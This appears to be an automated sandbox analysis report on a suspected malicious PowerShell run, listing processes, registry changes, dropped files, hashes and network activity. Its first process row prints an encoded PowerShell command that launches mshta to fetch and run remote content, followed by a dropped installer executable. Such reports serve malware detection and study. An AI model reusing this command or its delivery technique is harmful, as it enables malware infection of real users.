
| 6284 | "C:\WINDOWS\system32\WindowsPowerShell\v1.0\PowerShell.exe" -eC bQBzAGgAdABhACAAIgBoAHQAdABwAHMAOgAvAC8AcAByAG8AdABvAC4AYgAtAGMAZABuAC4AbgBlAHQALwB3AGkAZgBpACIA | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6292 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6388 | "C:\Users\admin\AppData\Local\Temp\0Klevgrand.exe" | C:\Users\admin\AppData\Local\Temp\0Klevgrand.exe | — | powershell.exe | |||||||||||
User: admin Company: Klevgrand Integrity Level: MEDIUM Description: LUXE Setup Version: Modules
| |||||||||||||||
Total events
47 625
Read events
47 319
Write events
306
Delete events
0
Modification events
| (PID) Process: | (6424) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (6424) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (6424) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (6424) powershell.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (3384) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (3384) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (3384) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (3384) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (3384) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Content |
| Operation: | write | Name: | CachePrefix |
Value: | |||
| (PID) Process: | (3384) mshta.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Internet Settings\5.0\Cache\Cookies |
| Operation: | write | Name: | CachePrefix |
Value: Cookie: | |||
Executable files
8
Suspicious files
14
Text files
11
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6424 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_zhpap30z.f3k.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6424 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_weth1shl.fo2.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6424 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF121526.TMP | binary | |
MD5:D040F64E9E7A2BB91ABCA5613424598E | SHA256:D04E0A6940609BD6F3B561B0F6027F5CA4E8C5CF0FB0D0874B380A0374A8D670 | |||
| 6424 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\6MUSMO1GS0842JQO08MV.temp | binary | |
MD5:2757F7B39FF580EE174D621E1140E054 | SHA256:3DA8CE4F8B7A2E415A5F5E918B12FC6377CF7B32DEA4AFDCF479A7180B05C429 | |||
| 3384 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\B2FAF7692FD9FFBD64EDE317E42334BA_D7393C8F62BDE4D4CB606228BC7A711E | binary | |
MD5:F928B34041658BE8914CF5044354B67B | SHA256:E08945EA1C19AB3DBDA023D7B377406767CF41CA48FD6461FA6A2DEB45F92B8E | |||
| 6468 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_w4poi51x.hcw.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3384 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\MetaData\07CEF2F654E3ED6050FFC9B6EB844250_3431D4C539FB2CFCB781821E9902850D | binary | |
MD5:D18C724AA65C82A3256C9DBBB5953292 | SHA256:5E8ADA5B679D4E6BEF5AADFD1D1B9EC4D0D56CCB5F5232545A77A1458144B93D | |||
| 6220 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_a1sqqrce.tn5.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 3384 | mshta.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\517B86ABD897C7B2D4ECD67EE3885B86 | binary | |
MD5:446BF9C514BF91C405A043FBBCA7CD9F | SHA256:C2A7A166819D8BC053E42F75935271816F22E35F068118B2821FD5CA52539E25 | |||
| 6468 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:76FD26AFAAADB60EB86084D7FCA45E70 | SHA256:6DFFE5B91F90AAB8B69FF36F6C658239EED6031B2E4355FC8DA9C293272316FF | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
9
TCP/UDP connections
55
DNS requests
27
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3256 | svchost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTrjrydRyt%2BApF3GSPypfHBxR5XtQQUs9tIpPmhxdiuNkHMEWNpYim8S8YCEAI5PUjXAkJafLQcAAsO18o%3D | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEApDqVCbATUviZV57HIIulA%3D | unknown | — | — | whitelisted |
3384 | mshta.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEDlyRDr5IrdR19NsEN0xNZU%3D | unknown | — | — | whitelisted |
3384 | mshta.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBTNMNJMNDqCqx8FcBWK16EHdimS6QQUU3m%2FWqorSs9UgOHYm8Cd8rIDZssCEH1bUSa0droR23QWC7xTDac%3D | unknown | — | — | whitelisted |
6884 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
3384 | mshta.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.sectigo.com/MFIwUDBOMEwwSjAJBgUrDgMCGgUABBRDC9IOTxN6GmyRjyTl2n4yTUczyAQUjYxexFStiuF36Zv5mwXhuAGNYeECEQCb80pEPlZ04x2fAu4YLy1O | unknown | — | — | whitelisted |
6908 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
5336 | SearchApp.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
5300 | svchost.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
32 | RUXIMICS.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.124.78.146:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5300 | svchost.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
3260 | svchost.exe | 40.115.3.253:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
3256 | svchost.exe | 20.190.159.2:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | unknown |
3256 | svchost.exe | 192.229.221.95:80 | ocsp.digicert.com | EDGECAST | US | whitelisted |
5336 | SearchApp.exe | 104.126.37.137:443 | www.bing.com | Akamai International B.V. | DE | unknown |
5336 | SearchApp.exe | 2.23.209.185:443 | th.bing.com | Akamai International B.V. | GB | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
www.bing.com |
| whitelisted |
th.bing.com |
| whitelisted |
r.bing.com |
| whitelisted |
fp.msedge.net |
| whitelisted |
arc.msn.com |
| whitelisted |